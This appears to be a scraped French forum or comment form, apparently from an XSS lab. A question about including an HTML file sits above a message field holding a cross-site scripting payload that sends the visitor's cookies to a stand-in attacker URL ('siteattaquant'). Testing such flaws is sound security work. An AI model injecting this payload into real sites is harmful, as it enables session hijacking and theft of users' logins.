 Titre
je veux savoir comment inclure un fichier html dans mon code
Message
<script>document.location="http://localhost/siteattaquant?cookie="+document.cookie;
</script>
Répondre Réinitialiser